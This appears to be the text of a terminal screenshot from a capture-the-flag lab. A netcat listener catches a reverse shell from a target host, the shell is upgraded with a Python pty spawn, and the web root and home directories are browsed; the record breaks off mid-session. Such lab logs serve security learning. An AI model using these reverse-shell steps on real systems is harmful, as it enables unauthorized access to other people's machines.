 1 2 3 4 5:53
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ millisec@CTF-Sentyabr: ~/.ssh
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.9] from (UNKNOWN) [10.0.2.11] 44758
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@CTF-Sentyabr:/var/www/html$ ls
ls
%26  %261  admin.php  dashboard.php  index.html  index.php  login.php  users
www-data@CTF-Sentyabr:/var/www/html$ cd ..
cd ..
www-data@CTF-Sentyabr:/var/www$ cd ..
cd ..
www-data@CTF-Sentyabr:/var$ cd ..
cd ..
www-data@CTF-Sentyabr:/$ ls
ls
bin                dev   lib.usr-is-merged  mnt   run                 srv  var
bin.usr-is-merged  etc   lib64              opt   sbin                sys
boot               home  lost+found         proc  sbin.usr-is-merged  tmp
cdrom              lib   media              root  snap                usr
www-data@CTF-Sentyabr:/$ cd home
cd home
www-data@CTF-Sentyabr:/home$ ls
ls
millisec
www-data@CTF-Sentyabr:/home$ cd millisec
cd millisec
www-data@CTF-Sentyabr:/home/millisec$ ls